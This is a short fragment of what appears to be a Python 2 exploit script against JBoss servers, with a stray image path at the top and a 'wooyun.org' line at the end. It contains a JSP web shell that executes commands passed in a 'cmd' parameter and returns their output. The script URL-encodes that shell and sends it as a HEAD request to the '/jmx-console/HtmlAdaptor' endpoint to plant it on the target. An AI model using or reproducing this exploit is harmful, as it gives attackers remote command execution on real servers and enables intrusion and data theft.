 attack_code = '''
<%@ page import="java.util.*,java.io.*"%>
:<pre>
<%
if (request.getParameter("cmd") != null)
{
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null)
{
out.println(disr);
disr = dis.readLine();
}
}
%>
</pre>
''' + '<% out.println("'+codeForVerification+'");%>'
attack_data = payload % urllib2.quote(attack_code)
verifyEntry = url+'/jmx-console/HtmlAdaptor?' + attack_data
opener = urllib2.build_opener(urllib2.HTTPHandler)
request = urllib2.Request(verifyEntry)
request.get_method = lambda: 'HEAD'
response = opener.open(request)
www.wooyun.org